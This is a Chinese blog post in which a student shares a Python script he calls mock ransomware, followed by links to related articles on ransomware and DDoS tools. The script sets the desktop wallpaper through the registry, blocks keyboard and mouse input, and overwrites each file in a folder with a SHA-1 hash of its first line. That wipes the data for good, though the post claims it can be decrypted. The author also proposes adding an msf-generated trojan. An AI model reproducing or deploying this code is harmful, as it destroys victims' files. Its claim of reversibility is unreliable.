

我是怎么用python模仿勒索软件加密文件的(病毒)

前言:

今天下午上学,用python写个勒索脚本然后打包成exe是个不错的选择

我们来搞事情吧。看那学校我就不想上学。

0x01:

要用到的模块,各位请自行准备

import win32api,win32con,win32gui

from ctypes import *

import hashlib

import os

import time 万事俱备,只欠东风。

0x01:代码

import win32api,win32con,win32gui

from ctypes import *

import hashlib

import os

import time

#换背景

def sd(bmp):

k=win32api.RegOpenKeyEx(win32con.HKEY_CURRENT_USER,"Control panel\\Desktop",0,win32con.KEY_SET_VALUE)

win32api.RegSetValueEx(k,"Wa;;paperStyle",0,win32con.REG_SZ,"0")

win32api.RegSetValueEx(k,"TileWallpaper",0,win32con.REG_SZ,"0")

win32gui.SystemParametersInfo(win32con.SPI_SETDESKWALLPAPER,bmp,1+2)

sd('1.jpg')

#锁定输入

def cyes():

user32 = windll.LoadLibrary('user32.dll')

user32.BlockInput(True)

time.sleep(10)

cyes()

#批量读取文件并加密

def jiami(file):

path=os.path.expanduser(file)

for f in os.listdir(path):

swd=f.strip()

print(f.strip())

with open(file+"/"+swd,'rb+') as w:

pod=w.readline()

sha1=hashlib.sha1(pod)

osv=sha1.hexdigest()

with open(file+"/"+swd,'wb') as b:

gs=bytes(osv,encoding='utf-8')

b.write(gs)

print('[+]加密完成')

jiami('E:\PyCharm 2017.2.4\cx')







测试效果如下

使用sha1算法加密,你其实还可以自己写个解密脚本。

后续其实可以加一个msf生成的马子

大牛勿喷,谢谢合作。

我是怎么用python模仿勒索软件加密文件的(病毒)的更多相关文章

- 360安全中心:WannaCry勒索软件威胁形势分析

猫宁!!! 参考链接:http://zt.360.cn/1101061855.php?dtid=1101062360&did=210646167 这不是全文,而是重点摘要部分. 2017年5月 ...

- 发送垃圾邮件的僵尸网络——药物(多)、赌博、股票债券等广告+钓鱼邮件、恶意下载链接、勒索软件+推广加密货币、垃圾股票、色情网站(带宏的office文件、pdf等附件)

卡巴斯基实验室<2017年Q2垃圾邮件与网络钓鱼分析报告> 米雪儿 2017-09-07 from:http://www.freebuf.com/articles/network/1465 ...

- 不修改加密文件名的勒索软件TeslaCrypt 4.0

不修改加密文件名的勒索软件TeslaCrypt 4.0 安天安全研究与应急处理中心(Antiy CERT)近期发现勒索软件TeslaCrypt的最新变种TeslaCrypt 4.0,它具有多种特性,例 ...

- 【逆向实战】恶意勒索软件分析_披着羊皮的狼_被注入恶意代码的apk

/文章作者:Kali_MG1937 QQ:3496925334 CNBLOG博客号:ALDYS4/ 今天逛某论坛的时候发现了一篇求助贴 有意思,好久没分析过恶意软件了 今天就拿它来练练手 反编译工具 ...

- python爬虫:了解JS加密爬取网易云音乐

python爬虫:了解JS加密爬取网易云音乐 前言 大家好,我是"持之以恒_liu",之所以起这个名字,就是希望我自己无论做什么事,只要一开始选择了,那么就要坚持到底,不管结果如何 ...

- 1千万英国用户被Cryptolocker勒索软件瞄准

英国国家打击犯罪调查局(NCA)发布国家紧急警报,警报一场大规模的垃圾邮件,这些邮件中包含了一款名为CryptoLocker的勒索程序,把目标瞄准了1千万英国的email用户,该程序会加密用户的文档, ...

- 【翻译】旧技术成就新勒索软件,Petya添加蠕虫特性

原文链接:https://blogs.technet.microsoft.com/mmpc/2017/06/27/new-ransomware-old-techniques-petya-adds-wo ...

- 新型勒索软件Magniber正瞄准韩国、亚太地区开展攻击

近期,有国外研究人员发现了一种新型的勒索软件,并将其命名为Magniber,值得注意的是,这款勒索软只针对韩国及亚太地区的用户开展攻击.该勒索软件是基于Magnitude exploit kit(简称 ...

- WannaCry勒索软件还在继续传播和感染中

导读 WannaCry的大规模感染受益于影子经纪人泄露的永恒蓝色漏洞,尽管微软发布了安全更新,但许多用户还没有安装它.自最初爆发以来已经过去了18个月,但到目前为止仍有数十万用户感染了WannaCry ...

随机推荐

- 关于Spring3 MVC的 HttpMediaTypeNotSupportedException

使用框架:Spring3 MVC + dojo1.8 前提:配置Spring MVC以JSON数据形式响应请求 使用场景:dojo向Spring MVC发送ajax请求 异常信息: org.sprin ...

- DDOS工具合集---CC 2.0(僵尸网络proxy,单一url,可设置cookie,refer),传奇克星(代理+单一url,可设置cookie),NetBot_Attacker网络僵尸1.0(僵尸网络,HTTP NO-Cache Get攻击模式,CC攻击,HTTP空GET请求攻击),傀儡僵尸VIP1.4版(僵尸网络,动态单一url)、上兴网络僵尸2.3、中国制造网络僵尸、安全基地网络僵尸==

DDOS工具合集 from:https://blog.csdn.net/chinafe/article/details/74928587 CC 著名的DDOS CC工具,效果非常好!CC 2.0使用了 ...

- 【2018年全国多校算法寒假训练营练习比赛(第五场)-C】字符串问题(KMP)

题目链接:https://www.nowcoder.com/acm/contest/77/C [题意] 求一个字符串中最长的子串,要求子串既是原串的前缀又是后缀,除前后缀还在中间出现过. [思路] K ...

- SDRAM引入

SDRAM:Synchronous Dynamic Random Access Memory,同步动态随机存储器. DDR: DDR是DDR SDRAM,是SDRAM的升级版.(DDR:double ...

- 软工作业-wc(Python实现)

GitHub地址:GitHub PSP2.1 Personal Software Process Stages 预估耗时(分钟) 实际耗时(分钟) Planning 计划 30 40 · Esti ...

- react: menuService

1.获取菜单对象 static findCurrentItem(items, currentState, currentItem) { _.forEach(items, function (item) ...

- 用js 创建 简单查找 删除 二叉树

<!DOCTYPE html> <html> <body> <canvas id="myCanvas" width="2000& ...

- Arcgis Android API开发之离线地图

最近一直在倒腾Arcgis Android API等相关的东西,想把自己的做的图放到地图上去,也就是离线地图,穷人一般是没有钱的,一个月好几十的流量是开不起的,所以就左捉摸,右思考,看着API里面有离 ...

- iOS开发之最近开发遇到的问题总结

1.Cannot create __weak reference in file using manual reference counting 解决办法: 点击工程-------->Build ...

- flash游戏服务器安全策略

在网页游戏开发中,绝大多数即时通信游戏采用flash+socket 模式来作为消息数据传递.在开发过程中大多数开发者在开发过程中本地没有问题,但是一旦部署到了网络,就存在连接上socket服务器.究 ...